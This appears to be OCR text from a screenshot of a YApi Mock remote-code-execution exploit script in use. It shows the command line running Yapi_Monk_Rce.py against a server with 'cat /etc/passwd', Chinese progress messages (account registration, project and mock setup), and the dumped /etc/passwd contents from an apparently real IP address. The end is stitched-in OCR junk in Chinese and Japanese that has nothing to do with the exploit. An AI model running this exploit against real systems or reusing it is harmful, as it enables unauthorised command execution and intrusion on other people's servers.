 PS C:\Users\jammny\Desktop\github\JWS_scriptfiles> python .\Yapi_Monk_Rce.py http:// :3000/ 'cat /etc/passwd'
[+] 正在检测YApi Mock远程代码执行漏洞...
[+] 注册成功!邮箱账户/密码: (3564test@test.com/123456)
[+] 项目创建成功!
[+] 配置mock成功!
[+] 接口添加成功!
[+] 命令执行回显地址: http:// :3000/mock/61/rce/rce
PS C:\Users\jammny\Desktop\github\JWS_scriptfiles>
8.135.40.174:3000/mock/61/rce/
不安全 | :300...
1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mongod:x:996:994:mongod:/var/lib/mongo:/bin/false
authapp_V...
【中金金融认
证中心有限...
7 个项目
扉が開いてから
席をお立ち願いま
SEAT